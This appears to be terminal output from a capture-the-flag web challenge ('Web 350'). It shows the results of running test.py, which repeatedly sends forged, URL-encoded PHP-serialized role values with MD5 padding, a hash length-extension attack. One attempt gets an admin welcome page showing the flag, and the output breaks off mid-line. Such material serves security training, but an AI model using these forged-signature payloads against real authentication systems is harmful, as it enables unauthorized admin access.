 bibi@bibi:~$ python test.py
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%88%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%90%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%98%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%A0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%A8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%B0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%B8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%C0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your fla is PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%C8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%D0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%D8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%80s%3A5%3A%22guest%22%3B'}
{'hsh': 'fcdc3840332555511c4e4323f6decb07', 'role': 's%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%E0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00